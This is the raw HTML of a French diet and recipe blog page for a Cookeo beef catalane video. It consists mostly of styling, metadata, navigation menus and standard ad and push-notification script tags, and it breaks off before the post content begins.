.autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/video-cookeo-boeuf-catalane\/","publisher":{"@type":"Organization","name":""},"headline":"Vid\u00e9o cookeo boeuf catalane","datePublished":"2016-10-11T08:42:38+00:00","dateModified":"2016-10-11T08:43:36+00:00","description":"Vid\u00e9o cookeo boeuf catalane . Laissez vous tenter &nbsp;","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i1.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2016\/09\/BOEUF-CATALANE.jpg?fit=450%2C300&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-17583 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Vidéo cookeo boeuf catalane</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/fiche-cookeo-spaghettis-poulet-olive/" rel="prev">Fiche cookeo spaghettis poulet olive</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/steaks-haches-moutarde-recette-cookeo/" rel="next">Steaks hachés moutarde recette cookeo</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-17583" class="clearfix post post-17583 type-post status-publish format-standard has-post-thumbnail hentry category-video-cookeo-viandes tag-cookeo tag-video-cookeo item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Oct</span>
                <span class="day">11</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Vidéo cookeo boeuf catalane			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-906" href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
